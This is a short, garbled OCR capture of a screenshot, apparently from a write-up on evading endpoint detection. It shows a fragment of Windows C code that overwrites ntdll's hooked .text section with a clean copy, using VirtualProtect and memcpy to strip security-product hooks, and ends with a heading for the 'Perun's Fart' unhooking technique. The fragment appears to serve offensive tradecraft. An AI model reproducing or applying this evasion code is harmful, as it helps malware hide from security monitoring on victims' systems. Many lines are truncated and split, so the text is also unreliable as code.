
        if
 (
strcmp
((
char*
)section->Name, 
".text"
) 
            // Remove memory protection
            DWORD oldProtect;
            VirtualProtect
((BYTE
*
)hookedNtdll 
+
 se
                          section->Misc.VirtualSiz
                          PAGE_EXECUTE_READWRITE, 
            // Copy clean .text section over hooke
            memcpy
((BYTE
*
)hookedNtdll 
+
 section->V
                   (BYTE
*
)cleanNtdll 
+
 section->Vi
                   section->Misc.VirtualSize);
            // Restore protection
            VirtualProtect
((BYTE
*
)hookedNtdll 
+
 se
                          section->Misc.VirtualSiz
                          oldProtect, 
&
oldProtect)
            break
;
        }
    }
    CloseHandle
(hMapping);
    CloseHandle
(hFile);
    return
 TRUE
;
}
Perun's Fart (Suspend Threads, Unhook, Resume)